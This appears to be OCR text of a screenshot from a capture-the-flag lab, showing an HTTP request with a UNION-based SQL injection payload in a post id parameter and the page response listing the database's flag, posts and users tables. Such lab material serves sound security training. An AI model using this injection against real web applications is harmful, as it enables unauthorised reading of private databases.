 1 GET /post?id=
100+UNION+ALL+SELECT+'0',group_concat(table_schema, '
: ',table_name),'kekw','TiberiousIsRightAgain'+FROM+infor
mation_schema.tables+WHERE+table_schema+!%3d+'mysql'+AND+
table_schema+!%3d+'information_schema'--+- HTTP/1.1
2 Host: 10.10.100.108
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Connection: close
9
10
18 <div class="pull-right">
19 <a href="/login" class="btn btn-success">
Login
</a>
20 <a href="/register" class="btn btn-info">
Register
</a>
21 </div>
22 <div class="container" style="margin-top:20px">
23 <h1 class="text-center">
View Post
</h1>
24 <div class="row">
25 <div class="col-md-6 col-md-offset-3">
26 <ol class="breadcrumb">
27 <li>
<a href="/">
Home
</a>
</li>
Schema : Tablename
28 <li class="active">
Post: sqhell_5 : flag,sqhell_5 :
posts,sqhell_5 : users
</li>
29 </ol>
30 <div class="panel panel-default" style="
margin-top:50px">
31 <div class="panel-heading">
sqhell_5 : flag,sqhell_5 : posts,sqhell_5
: users
</div>
32 <div class="panel-body">
33 kekw
</div>
34 </div>